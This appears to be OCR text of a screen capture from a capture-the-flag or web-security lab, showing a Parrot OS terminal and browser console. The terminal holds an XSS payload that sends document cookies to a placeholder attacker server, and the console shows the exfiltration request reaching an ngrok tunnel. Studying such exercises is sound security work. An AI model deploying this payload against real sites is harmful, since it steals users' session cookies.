 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal × Terminal ×
[crystal@parrot]─[~/Desktop]
$<script>new Image().src="http://insert_evil_server/cookie.php?c="+document.cookie;</script>
Other Bookmarks
133%
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Loading mixed (insecure) display content “http://1c70-81-103-153-174.ngrok.io/cookie.php?c=this_should_be_private_right?” on a secure page [Learn More] note:1
GET http://1c70-81-103-153-174.ngrok.io/cookie.php?c=this_should_be_private_right? [HTTP/1.1 404 Not Found 505ms]
GET https://knock-knock.mc.ax/favicon.ico [HTTP/2 404 Not Found 0ms]
Menu Terminal Mozilla Firefox Burp Suite Community ... [index.js - VSCodium]